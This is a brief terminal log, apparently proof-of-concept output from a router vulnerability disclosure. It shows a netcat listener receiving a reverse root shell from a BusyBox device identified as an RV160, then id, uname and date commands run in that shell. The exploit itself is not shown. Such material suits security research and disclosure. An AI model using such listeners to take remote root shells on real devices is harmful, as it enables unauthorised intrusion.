 root@b0ldfrev:~# nc -lvnp 3333
Listening on [0.0.0.0] (family 0, port 3333)
Connection from 139.82.191.14 57746 received!
/bin/sh: can't access tty; job control turned off
BusyBox v1.23.2 (2020-08-17 10:59:42 IST) built-in shell (ash)
/www # id
uid=0(root) gid=0(root) groups=0(root)
/www # whoami
/bin/sh: whoami: not found
/www # uname -a
Linux RV160LVC0A2721 4.1.8 #2 SMP Mon Aug 17 11:08:28 IST 2020 armv7l GNU/Linux
/www # date
Wed Apr 21 06:23:23 GMT 2021
/www #